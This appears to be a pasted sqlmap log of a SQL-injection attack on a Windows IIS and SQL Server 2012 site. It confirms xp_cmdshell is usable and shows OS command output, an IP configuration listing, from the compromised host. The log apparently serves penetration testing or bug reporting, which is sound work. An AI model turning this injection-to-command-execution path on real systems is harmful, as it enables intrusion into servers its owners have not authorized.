 [17:38:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, ASP.NET 2.0.50727, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[17:38:12] [INFO] testing if current user is DBA
[17:38:12] [WARNING] reflective value(s) found and filtering out
[17:38:12] [INFO] testing if xp_cmdshell extended procedure is usable
[17:38:12] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d8e2:d0ad:9e40:8eb3
IPv4 地址 . . . . . . . . . . . . : 192.168.50.207
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.50.1
隧道适配器 isatap.{AD12B24A-A84D-48BA-AEE7-81A0264769CD}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
---
[17:38:19] [INFO] cleaning up the database management system